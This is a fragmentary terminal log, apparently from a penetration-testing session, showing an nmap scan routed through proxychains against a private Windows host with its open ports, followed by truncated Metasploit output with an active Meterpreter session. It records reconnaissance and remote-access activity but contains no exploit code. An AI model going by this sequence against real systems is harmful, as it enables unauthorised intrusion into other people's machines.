 ┌─[✗]─[root@parrot]─[/home/hippo]
└──╼ #proxychains nmap 192.168.191.10
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-02 20:39 CST
Nmap scan report for 192.168.191.10
Host is up (1.0s latency).
Not shown: 983 closed ports
PORT      STATE    SERVICE
80/tcp    open     http
135/tcp   open     msrpc
139/tcp   open     netbios-ssn
445/tcp   open     microsoft-ds
514/tcp   filtered shell
554/tcp   open     rtsp
2869/tcp  open     icslap
3306/tcp  open     mysql
3389/tcp  open     ms-wbt-server
5357/tcp  open     wsdapi
10243/tcp open     unknown
49152/tcp open     unknown
49153/tcp open     unknown
49154/tcp open     unknown
49155/tcp open     unknown
49156/tcp open     unknown
49157/tcp open     unknown
Nmap done: 1 IP address (1 host up) scanned in 127.35 seconds
92.168.157.1)
msf5 auxiliary(serv
Active sessions
===============
Id  Name  Type
--  ----  ----
3         meterpr
92.168.157.1)
msf5 auxiliary(serv
[*] Starting intera
meterpreter >